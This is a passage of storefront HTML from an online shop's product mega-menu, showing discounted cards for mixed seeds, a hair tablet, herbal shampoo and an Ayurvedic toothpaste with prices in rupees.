                id="StandardCardNoMediaLink--8233398173796"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233398173796 NoMediaStandardBadge--8233398173796"
              >
                Mix Seeds 5 in 1 | 500gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233398173796"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 57%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233398173796"
            
          >
            <a
              href="/products/mix-seeds-5-in-1-500gm"
              id="CardLink--8233398173796"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233398173796 Badge--8233398173796"
            >
              Mix Seeds 5 in 1 | 500gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 549.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 549.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,299.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233398173796"
              class="badge badge--bottom-left color-accent-1"
            >
              57%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=165 165w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=360 360w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=533 533w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=720 720w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=940 940w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=1066 1066w,//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118 2048w
                "
                src="//growfitz.com/cdn/shop/files/11_f2852e26-25be-4849-b9d6-30134019d392.png?v=1760780118&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Roasted Mix Seeds 7 in 1 | 500gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-8233398009956-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=165 165w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=360 360w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=533 533w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=720 720w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=940 940w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=1066 1066w,//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708 1081w
                  "
                  src="//growfitz.com/cdn/shop/files/7_907a36b6-7c2d-4265-89ca-7d5483ea253a.png?v=1761299708&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1081"
                  height="1081"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/roasted-mix-seeds-7-in-1-500gm"
                id="StandardCardNoMediaLink--8233398009956"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233398009956 NoMediaStandardBadge--8233398009956"
              >
                Roasted Mix Seeds 7 in 1 | 500gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233398009956"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233398009956"
            
          >
            <a
              href="/products/roasted-mix-seeds-7-in-1-500gm"
              id="CardLink--8233398009956"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233398009956 Badge--8233398009956"
            >
              Roasted Mix Seeds 7 in 1 | 500gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233398009956"
              class="badge badge--bottom-left color-accent-1"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=165 165w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=360 360w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=533 533w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=720 720w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=940 940w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=1066 1066w,//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134 4000w
                "
                src="//growfitz.com/cdn/shop/files/2_ef778d25-b94e-476a-b66e-094a9ea12d57.png?v=1760778134&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix Seeds 5 in 1 | 250gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8233398141028-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=165 165w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=360 360w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=533 533w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=720 720w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=940 940w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=1066 1066w,//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553 1081w
                  "
                  src="//growfitz.com/cdn/shop/files/7_5cfade74-d2a8-4c52-ad24-091ea6eea1ab.png?v=1761299553&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1081"
                  height="1081"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mix-seeds-5-in-1-250gm"
                id="StandardCardNoMediaLink--8233398141028"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233398141028 NoMediaStandardBadge--8233398141028"
              >
                Mix Seeds 5 in 1 | 250gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233398141028"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 62%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233398141028"
            
          >
            <a
              href="/products/mix-seeds-5-in-1-250gm"
              id="CardLink--8233398141028"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233398141028 Badge--8233398141028"
            >
              Mix Seeds 5 in 1 | 250gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 799.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233398141028"
              class="badge badge--bottom-left color-accent-1"
            >
              62%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-products-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-products-6"
                  href="/collections/personal-care-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//growfitz.com/cdn/shop/collections/Untitled_design_80_68e3e361-edf3-4677-b806-8ab56e7c917c.png?v=1758885640&width=80"
                          alt="Personal Care"
                          class="collection-thumbnail"
                          width="80"
                          height="80"
                        >
                      </div>
                    
                  
                  <span>Personal Care</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=165 165w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=360 360w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=533 533w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=720 720w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=940 940w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=1066 1066w,//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252 1280w
                "
                src="//growfitz.com/cdn/shop/files/D5F4CC28-E564-404C-B119-B5316CC5C2A1.jpg?v=1722436252&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hair Revive + | Natural Solution for Hairs | 30 Tablets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1280"
                height="1280"
                id='quick-add-7607592419428-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=165 165w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=360 360w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=533 533w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=720 720w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=940 940w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=1066 1066w,//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886 1280w
                  "
                  src="//growfitz.com/cdn/shop/files/9CAEE52E-1986-4453-A95C-1FF31C262A5B.jpg?v=1758968886&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1280"
                  height="1280"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hair-revive-natural-solution-for-hairs"
                id="StandardCardNoMediaLink--7607592419428"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7607592419428 NoMediaStandardBadge--7607592419428"
              >
                Hair Revive + | Natural Solution for Hairs | 30 Tablets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7607592419428"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7607592419428"
            
          >
            <a
              href="/products/hair-revive-natural-solution-for-hairs"
              id="CardLink--7607592419428"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7607592419428 Badge--7607592419428"
            >
              Hair Revive + | Natural Solution for Hairs | 30 Tablets
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 259.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 259.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 650.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7607592419428"
              class="badge badge--bottom-left color-accent-1"
            >
              60%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=165 165w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=360 360w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=533 533w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=720 720w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=940 940w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=1066 1066w,//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609 3257w
                "
                src="//growfitz.com/cdn/shop/files/523C78B6-0995-4B52-A862-B7D30A917889.jpg?v=1735373609&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Organic Herbal Shampoo | For All Hair Types"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3257"
                height="3257"
                id='quick-add-7969223508068-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=165 165w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=360 360w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=533 533w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=720 720w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=940 940w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=1066 1066w,//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459 3000w
                  "
                  src="//growfitz.com/cdn/shop/files/Artboard3_be8a1669-a8a9-45c0-8043-1b922aad6621.png?v=1758969459&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-100-herbal-shampoo-ayush-certified-organic"
                id="StandardCardNoMediaLink--7969223508068"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7969223508068 NoMediaStandardBadge--7969223508068"
              >
                Organic Herbal Shampoo | For All Hair Types
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7969223508068"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 62%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7969223508068"
            
          >
            <a
              href="/products/growfitz-100-herbal-shampoo-ayush-certified-organic"
              id="CardLink--7969223508068"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7969223508068 Badge--7969223508068"
            >
              Organic Herbal Shampoo | For All Hair Types
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 795.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7969223508068"
              class="badge badge--bottom-left color-accent-1"
            >
              62%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/8_ca979e68-a5ad-4910-a060-f0209d5896d6.png?v=1758970471&width=165 165w,//growfitz.com/cdn/shop/files/8_ca979e68-a5ad-4910-a060-f0209d5896d6.png?v=1758970471&width=360 360w,//growfitz.com/cdn/shop/files/8_ca979e68-a5ad-4910-a060-f0209d5896d6.png?v=1758970471 362w
                "
                src="//growfitz.com/cdn/shop/files/8_ca979e68-a5ad-4910-a060-f0209d5896d6.png?v=1758970471&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vedodent Herbal Ayurvedic Red Toothpaste | Germ &amp; Cavity Protection | 100g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="362"
                height="453"
                id='quick-add-8099764240484-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=165 165w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=360 360w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=533 533w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=720 720w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=940 940w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=1066 1066w,//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471 4400w
                  "
                  src="//growfitz.com/cdn/shop/files/3_76ce1c7e-a1e7-4ecb-abeb-3fc44780a5dd.png?v=1758970471&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4400"
                  height="4400"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-vedodent-herbal-ayurvedic-red-toothpaste-germ-cavity-protection-fights-plaque-gum-bleeding-yellow-teeth-bad-breath-natural-oral-care-for-strong-teeth-gums-100g"
                id="StandardCardNoMediaLink--8099764240484"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8099764240484 NoMediaStandardBadge--8099764240484"
              >
                Vedodent Herbal Ayurvedic Red Toothpaste | Germ &amp; Cavity Protection | 100g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8099764240484"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 65%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8099764240484"
            
          >
            <a
